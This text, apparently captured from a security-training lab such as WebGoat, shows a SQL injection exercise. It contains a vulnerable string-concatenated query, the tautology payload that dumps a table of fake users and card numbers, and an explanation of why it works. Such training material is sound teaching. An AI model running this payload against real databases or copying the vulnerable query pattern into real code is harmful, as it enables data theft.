 "SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the
complete list.
SELECT * FROM user_data WHERE first_name =
'John' AND last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so
you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and
last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.